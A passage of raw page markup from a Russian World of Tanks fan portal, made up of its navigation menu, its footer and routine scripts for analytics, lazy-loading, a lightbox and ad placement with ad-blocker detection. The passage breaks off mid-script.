class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container" itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner"><div class="footer-bottom"><div class="footer-info"> © 2025 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"6e2a7d5af0"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через 